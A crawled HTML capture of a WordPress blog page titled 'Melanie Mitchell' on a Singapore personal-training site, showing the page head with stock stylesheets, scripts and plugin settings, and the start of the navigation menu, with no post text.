

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pitpersonaltrainer.com.sg/blog/2023/11/21/melanie-mitchell/
body_size: 24338
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Melanie Mitchell &#8211; PIT &#8211; Performance . Improvement . Technique .</title>

<link rel="stylesheet" href="https://pitpersonaltrainer.com.sg/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.3" type="text/css" media="all" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://pitpersonaltrainer.com.sg/blog/2023/11/21/melanie-mitchell/" />
<link rel='dns-prefetch' href='//wp-tags.com' />
<link rel="alternate" type="application/rss+xml" title="PIT - Performance . Improvement . Technique . &raquo; Feed" href="https://pitpersonaltrainer.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIT - Performance . Improvement . Technique . &raquo; Comments Feed" href="https://pitpersonaltrainer.com.sg/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pitpersonaltrainer.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pitpersonaltrainer.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rtec_styles-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/registrations-for-the-events-calendar/css/rtec-styles.css?ver=2.13' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='cff-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://pitpersonaltrainer.com.sg/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://pitpersonaltrainer.com.sg/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1762841660' media='all' />
<link rel='stylesheet' id='elementor-post-1958-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-1958.css?ver=1762841660' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.13.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.13.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1762841660' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/global.css?ver=1729496779' media='all' />
<link rel='stylesheet' id='elementor-post-2154-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-2154.css?ver=1762841505' media='all' />
<link rel='stylesheet' id='elementor-post-2084-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-2084.css?ver=1762841505' media='all' />
<link rel='stylesheet' id='elementor-post-1983-css' href='https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-1983.css?ver=1762841505' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pitpersonaltrainer.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":false,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":true,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/pitpersonaltrainer.com.sg\/wp-admin\/admin-ajax.php","nonce":"40aa0b757a","preview":false,"postId":3358,"scriptExtension":false};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://pitpersonaltrainer.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pitpersonaltrainer.com.sg/wp-json/wp/v2/posts/3358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pitpersonaltrainer.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pitpersonaltrainer.com.sg/blog/2023/11/21/melanie-mitchell/" />
<link rel='shortlink' href='https://pitpersonaltrainer.com.sg/?p=3358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pitpersonaltrainer.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpitpersonaltrainer.com.sg%2Fblog%2F2023%2F11%2F21%2Fmelanie-mitchell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pitpersonaltrainer.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpitpersonaltrainer.com.sg%2Fblog%2F2023%2F11%2F21%2Fmelanie-mitchell%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://pitpersonaltrainer.com.sg/wp-content/plugins";
var cffajaxurl = "https://pitpersonaltrainer.com.sg/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="generator" content="WPML ver:3.5.3 stt:60,1;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#444444;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#444444;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#ffffff;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
<meta name="description" content="PERSONAL TRAINING CLIENT">
<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>

	li,
	li:hover,
	li:focus {
		list-style-type: none;
	}
	
</style>
<link rel="icon" href="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/08/fav-fitnes.png" sizes="32x32" />
<link rel="icon" href="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/08/fav-fitnes.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/08/fav-fitnes.png" />
<meta name="msapplication-TileImage" content="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/08/fav-fitnes.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3358 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-1958">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2154" class="elementor elementor-2154 elementor-location-header" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-13de3d94 e-flex e-con-boxed e-con e-parent" data-id="13de3d94" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-380436a4 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="380436a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77d3f2f4 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77d3f2f4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://pitpersonaltrainer.com.sg">
			<img width="238" height="240" src="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/09/cropped-logo.png" class="attachment-full size-full wp-image-2159" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-1ba71d7b elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1ba71d7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1762841660">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-1ba71d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://pitpersonaltrainer.com.sg/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://pitpersonaltrainer.com.sg/pitmasters/" class="elementor-item">Pitmasters</a></li>
